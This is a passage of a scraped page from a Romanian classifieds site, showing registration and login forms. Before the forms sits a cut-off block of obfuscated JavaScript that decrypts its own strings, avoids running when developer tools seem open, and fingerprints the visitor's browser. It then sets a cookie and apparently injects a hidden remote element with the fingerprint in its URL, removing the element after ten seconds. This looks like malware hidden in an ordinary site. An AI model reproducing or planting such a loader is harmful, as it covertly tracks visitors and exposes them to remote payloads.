_0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>
            <div id="register-error" class="mar-top-10"></div>

            <form action="http://anunturi.mytex.ro/register" method="post" name="ajax-register" id="ajax-register">
           
            <div class="left registerLeft">
                <div class="tForm mar-top-20 reg"> <label for="reg-nume">Nume<sup>*</sup></label> | <input tabindex="10" id="reg-nume" name="nume" type="text" size="30" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="reg-username">Nume Public<sup>*</sup></label> | <input tabindex="30" id="reg-username" name="numePublic" type="text" size="20" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="password">Parola<sup>*</sup></label> | <input tabindex="50" id="password" name="password" type="password" size="25"  /></div> 
                    <div class="errorDiv">&nbsp;</div>
               
                <div class="tForm reg">
                    <label for="reg-jud">Județ<sup>*</sup></label> |
                    <select onchange="getOrase(this.value,'#reg-loc')" tabindex="70" id="reg-jud" name="judet" style="width:220px; border:none;">
                        <option value="">Selectați județul</option>
                        <option value="Alba">Alba</option><option value="Arad">Arad</option><option value="Arges">Arges</option><option value="Bacau">Bacau</option><option value="Bihor">Bihor</option><option value="Bistrita-Nasaud">Bistrita-Nasaud</option><option value="Botosani">Botosani</option><option value="Braila">Braila</option><option value="Brasov">Brasov</option><option value="Bucuresti">Bucuresti</option><option value="Buzau">Buzau</option><option value="Calarasi">Calarasi</option><option value="Caras-Severin">Caras-Severin</option><option value="Cluj">Cluj</option><option value="Constanta">Constanta</option><option value="Covasna">Covasna</option><option value="Dambovita">Dambovita</option><option value="Dolj">Dolj</option><option value="Galati">Galati</option><option value="Giurgiu">Giurgiu</option><option value="Gorj">Gorj</option><option value="Harghita">Harghita</option><option value="Hunedoara">Hunedoara</option><option value="Ialomita">Ialomita</option><option value="Iasi">Iasi</option><option value="Ilfov">Ilfov</option><option value="Maramures">Maramures</option><option value="Mehedinti">Mehedinti</option><option value="Mures">Mures</option><option value="Neamt">Neamt</option><option value="Olt">Olt</option><option value="Prahova">Prahova</option><option value="Salaj">Salaj</option><option value="Satu Mare">Satu Mare</option><option value="Sibiu">Sibiu</option><option value="Suceava">Suceava</option><option value="Teleorman">Teleorman</option><option value="Timis">Timis</option><option value="Tulcea">Tulcea</option><option value="Valcea">Valcea</option><option value="Vaslui">Vaslui</option><option value="Vrancea">Vrancea</option>                    </select>
                </div>
                    <div class="errorDiv">&nbsp;</div>
                    
                <div class="sForm reg">
						<label for="cnp">CNP</label> | 
						<input id="cnp" tabindex="90" name="CNP" type="text" size="26" value="" />
				</div> 
					<div class="errorDiv">&nbsp;</div>

                    
                <div class="left">
                    <a href="javascript:void(0);" id="refreshimg" onclick="change_captcha('reg-captchaimg'); return false;" title="Click to refresh image"><img id="reg-captchaimg" src="http://anunturi.mytex.ro/captcha/get_captcha.php" alt="Captcha image" width="132" height="46" align="left" /></a>
                    <div class="clear">&nbsp;</div>
                    <span class="small">Click pe imagine pentru refresh</span>
                    
                </div>
				
                <div class="right">
                	<div class="tForm captcha"><input id="reg-captcha" title="Cod securitate" tabindex="110" name="captcha" class="required" remote="http://anunturi.mytex.ro//captcha/post.php" type="text" size="10" /></div>
                    <div style="clear:both; text-align:right;" class="errorDiv">&nbsp;</div>
              	
				
				</div>
                
                <div class="clear">&nbsp;</div>
				<small>*Campuri obligatorii</small>
            </div>
            
            <div class="left">
                <div class="tForm mar-top-20 reg"> <label for="reg-prenume">Prenume<sup>*</sup></label> | <input tabindex="20" id="reg-prenume" name="prenume" type="text" size="25" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                 <div class="tForm reg"> <label for="reg-email">Email<sup>*</sup></label> | <input tabindex="40" id="reg-email" name="email" type="text" size="30" /></div>
                    <div class="errorDiv">&nbsp;</div>
                
                <div class="tForm reg"> <label for="reg-confirm-pass">Confirmare Parola<sup>*</sup></label> | <input tabindex="60" id="reg-confirm-pass" name="password_confirm" type="password" size="15"  /></div> 
                    <div class="errorDiv">&nbsp;</div>
                 <div class="tForm reg"> <label for="reg-loc">Localitate<sup>*</sup></label> | <select tabindex="80" id="reg-loc" name="localitate"></select></div>
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="reg-tel">Telefon<sup>*</sup></label> | <input id="reg-tel" tabindex="100" name="telefon" type="text" size="25"  /></div>
                    <div class="errorDiv">&nbsp;</div>
                <div class="mar-top-5 terms">
                    <div class="checkbox"> <input id="accept" tabindex="120" style="border:0;" name="terms" class="required" title="Obligatoriu" type="checkbox"> </div>
                    <label for="accept">&nbsp; Am citit și accept<sup>*</sup></label> <a target="_blank" class="underline" href="/termeni-si-conditii#terms">termenii și condițiile</a> utilizării acestui site.                    <div class="errorDiv">&nbsp;</div>
                    
                </div>
                <div style="width:300px" class="ieConnect">
	                <button type="submit"  name="ajax-register-submit" tabindex="200"  id="ajax-register-submit" class="searchSubmit publica shadow ieShadow">
						Trimite<span class="sprites sprite-send_arrow" style="display: inline-block;"></span>
					</button>
                	<br />
                </div>
                <div class="clear">&nbsp;</div>
                
            </div>
            
            </form>
            <div class="clear">&nbsp;</div>
        </div> 
    </div>		
    <div id="top21" class="tab" style="right:60px; display:none;">
        <form action="/contul-meu" method="post" id="user-connect" name="user-connect"> 
        <div class="inTab"> 
            <div class="tForm mar-bot-10 mar-top-10 orEmail" title="Nume public sau adresa de e-mail"> <label for="con-user">Nume public</label> | <input id="con-user" name="connect-username" type="text" /></div>
            <div class="clear">&nbsp;</div>
            <div class="tForm mar-bot-10"> <label for="con-pass">Parola</label> | <input id="con-pass" name="connect-password" type="password" size="30" /></div> 
            <div class="clear">&nbsp;</div>
            <div id="connect-error" class="validateErr">&nbsp;</div>
            <div class="left mar-left-10">
                <div class="small">Conectează-te prin facebook <div class="clear">&nbsp;</div>
					<a href="http://anunturi.mytex.ro/facebook/authorize"><img src="http://anunturi.mytex.ro/images/f_login.png" alt="f_login" /></a>
				</div>
            </div>
            <div class="ieConnect">
                <button type="submit" name="user-connect" class="searchSubmit publica shadow ieShadow">Conectare									<!-- img class="arrow" src="http://anunturi.mytex.ro/images/send_arrow.png" / -->
									<span class="sprites sprite-send_arrow" style="display: inline-block;"></span>
								</button>
                <div class="clear">&nbsp;</div>
                <span class="small right mar-top-2"><a class="underline link" id="recover_link" rel="#top22">Recuperează parola</a></span>
            </div>
            <div class="clear">&nbsp;</div>
        </div> 
        </form>
    </div>		    		
    <div id="top22" class="tab"  style="display:none; right:40px;">
        <div class="inTab ieRecoverSize">
            <form id="recover">
                <div id="recover-message" class="v1 msg right hide"></div>
                <div class="clear">&nbsp;</div>
                <div id="recover-body">
                    <div class="tForm mar-bot-0 right"> <label for="rec-email">Email</label> | <input id="rec-email" placeholder="adresa de email" name="recover-email" type="text" size="30" /></div>
                    <div class="clear">&nbsp;</div>
					<span class="small mar-left-10">Introduceți adresa de email pentru a schimba parola</span>
					 <div class="clear">&nbsp;</div>
                    <div class="ieConnect mar-left-10">
                         <button type="submit" name="submit" class="searchSubmit recover publica shadow ieShadow">
						 Trimite parola noua                              <span class="sprites sprite-send_arrow" style="display: inline-block;"></span></button>
                       
                    </div>
                </div>
                <div class="clear mar-bot-10">&nbsp;</div>
            </form>
        </div> 
    </div>
    
    <div id="top31" class="tab" style="display:none; width: 42px;">
        <ul class="langMenu">
          <!--<li><a href="#ro">RO</a></li> -->
					<li><a href="javascript: void(0);" onclick="javascript: changeLang('en');">EN</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('hu');">HU</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('de');">DE</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('fr');">FR</a></li>	
        </ul>
    </div>
    
    <!-- END tab hidden panels -->
    
</div>    
		<div class="clear"></div>
		<div class="grid_4 logo"><a href="http://anunturi.mytex.ro/"><img src="http://anunturi.mytex.ro/images/logo.png" alt="Logo myTEX.ro" title="myTEX.ro - Mică publicitate" /></a></div>
		<div class="clear"></div>
		
		<div class="grid_4 siteInfo">
			
			<a href="http://anunturi.mytex.ro/anunt-tiparit" class="searchSubmit shadow" title="Adaugă anunț">Adaugă anunț</a>
					</div>
		<div class="grid_12 banner alpha">
